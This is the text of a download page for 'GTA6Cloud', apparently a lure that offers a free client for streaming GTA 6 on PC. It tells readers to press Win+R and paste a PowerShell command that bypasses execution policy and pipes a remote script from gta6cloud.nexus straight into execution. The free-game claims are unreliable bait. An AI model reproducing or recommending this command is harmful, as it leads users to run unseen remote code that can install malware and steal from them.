 gta6cloud.nexus/download
GTA6CLOUD .NEXUS
OME
HOW
IT
WORKS
GUIDES
FREE
SERVERS
DOWNLOAD
FAQ
AM
SUPPORT
EN
RU
Windows client for GTA 6 on PC
A light launcher for the console stream — you do not download GTA VI. Download
without signing up. The game is out: everyone with the client plays for free while
a slot is free.
Standard install
No sign-up. Unpack the ZIP and double-click GTA6Cloud.exe —
no installer.
Download client
Or install with Win+R
Press Win+R, paste the line, Enter. PowerShell downloads the ZIP,
unpacks it into AppData and starts GTA6Cloud.exe. Same file as
the button.
powershell -NoP -ExecutionPolicy Bypass -C "irm https://gta6cl
oud.nexus/downloads/winr.ps1 | iex"
COPY COMMAND